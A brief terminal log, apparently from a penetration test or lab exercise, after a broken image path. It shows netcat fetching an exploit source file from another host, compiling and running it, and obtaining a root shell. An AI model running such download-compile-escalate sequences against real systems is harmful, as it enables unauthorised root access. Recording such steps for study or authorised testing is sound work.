 /usr/local/bin/nc 192.168.1.38 8888 > 9545.c
gcc -c 9545.c
ls
9545.c
9545.o
gcc 9545.o
ls
9545.c
9545.o
a.out
./a.out
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00#